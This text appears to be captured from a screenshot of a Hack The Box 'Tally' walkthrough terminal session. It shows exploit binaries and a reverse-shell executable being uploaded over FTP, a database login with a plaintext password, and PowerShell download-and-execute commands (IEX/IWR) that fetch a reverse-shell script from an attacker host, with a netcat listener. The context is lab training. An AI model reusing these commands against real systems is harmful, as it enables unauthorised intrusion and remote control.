 Applications
Places
Terminal
Mon 18:47
1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
169472 bytes sent in 0.31 secs (542.0117 kB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-11-17  10:25PM       <DIR>          Binaries
05-28-18  11:39PM               169472 CVE-2017-0213.exe
05-28-18  06:46PM               348672 lonelypotato.exe
226 Transfer complete.
ftp> put ebowla-rev-shell-9004.exe
local: ebowla-rev-shell-9004.exe remote: ebowla-rev-shell-9004.exe
local: ebowla-rev-shell-9004.exe: No such file or directory
ftp> put ebowla-shell-9004.exe
local: ebowla-shell-9004.exe remote: ebowla-shell-9004.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2873284 bytes sent in 1.36 secs (2.0087 MB/s)
ftp> rename ebowla-shell-9004.exe Please-Subscribe.exe
350 Requested file action pending further information.
250 RNTO command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-11-17  10:25PM       <DIR>          Binaries
05-28-18  11:39PM               169472 CVE-2017-0213.exe
05-28-18  06:46PM               348672 lonelypotato.exe
05-28-18  11:40PM              2873284 Please-Subscribe.exe
226 Transfer complete.
ftp> 421 Service not available, remote server has closed connection
root@ippSec:~/Documents/htb/boxes/tally/www# sqsh -S 10.10.10.59 -U sa -P GWE3V6
5#6KFH93@4GWTG2G
sqsh-2.1.7 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2010 Michael Peppler
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
(reverse-i-search)`':
root@ippSec:~/Documents/htb/boxes/tally/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.59 - - [28/May/2018 18:36:01] "GET /rev-9001.ps1 HTTP/1.1" 200 -
10.10.10.59 - - [28/May/2018 18:46:13] "GET /msf.ps1 HTTP/1.1" 200 -
PS C:\Users\Sarah> IEX(IWR('http://10.10.14.12/msf.ps1'))
PS C:\Users\Sarah> Invoke-PowerShellTcp : Unable to connect to the remote serve
r
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorExcept
ion
    + FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException
,Invoke-PowerShellTcp
PS C:\Users\Sarah> IEX(IWR('http://10.10.14.2/msf.ps1'))
^C
root@ippSec:~/Documents/htb/boxes/tally# nc -lvnp 9001
listening on [any] 9001 ...
[HTB-0] 0:openvpn  1:SMB-Copy  2:Shell-User* 3:admin-shell  4:bash- "ippSec" 18:47 28-May-18